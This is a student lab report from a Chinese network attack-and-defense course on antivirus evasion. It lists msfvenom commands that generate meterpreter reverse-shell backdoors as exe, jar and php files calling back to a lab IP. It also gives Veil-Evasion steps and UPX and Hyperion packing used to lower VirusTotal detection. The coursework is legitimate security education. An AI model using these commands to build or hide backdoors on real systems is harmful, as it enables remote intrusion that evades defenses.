2019-2020-2 网络对抗技术 exp3 免杀原理与实践

20175235 《网络对抗技术》实验三 免杀原理与实践

20175235泽仁拉措

目录:

1、学习正确使用msf编码器、msfvenom生成如jar之类的其他文件

2、veil、加壳工具、 使用C + shellcode编程以及课堂其他课堂为介绍方法

实验内容

一、1.1正确使用msf编码器



1.实验二中我们利用msf生成过后门程序backdoor.exe,利用VirusTotal或Virscan两个网站进行扫描

•使用VirusTotal的检测结果如下:



•用命令行输入:msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' LHOST=192.168.206.1 LPORT=5235 -f exe > 5235msf.exe

•使用VirusTotal的检测结果如下:



2.msfvenom生成jar这类其他文件



•生成jar文件,输入指令:msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.206.1 lport=5235 x> 5235_backdoor_java.jar

•使用VirusTotal的检测结果如下:





•生成php文件,输入指令msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.206.1 lport=5235 x> 20175235_backdoor.php

•使用VirusTotal的检测结果如下:





二、1.veil

•输入以下指令,进行安装:

mkdir -p ~/.cache/wine

cd ~/.cache/wine

wget http://dl.winehq.org/wine/wine-gecko/2.47/wine_gecko-2.47-x86.msi

wget http://dl.winehq.org/wine/wine-gecko/2.47/wine_gecko-2.47-x86_64.msi



•输入sudo apt-get install veil-evasion进行安装veil

•输入veil打开veil,然后输入s,安装成功





•输入如下命令:

`use evasion`进入Veil-Evasion

`use c/meterpreter/rev_tcp.py`进入配置界面

`set LHOST 192.168.1.106`设置反弹连接IP

`set LPORT 5235`设置端口

`options`



`generate`生成后门程序文件



•导出网站检测:

2.加壳工具



•使用压缩壳upx,输入upx 5235msf.exe -o 5235_upxed.exe得到加壳文件



•导出网站检测:



•使用加密壳Hyperion,将上一个生成的文件拷贝到/usr/share/windows-binaries/hyperion/目录



•输入命令wine hyperion.exe -v 5235_upxed.exe 5235_upxed_Hyperion.exe进行加壳

•导出网站检测:





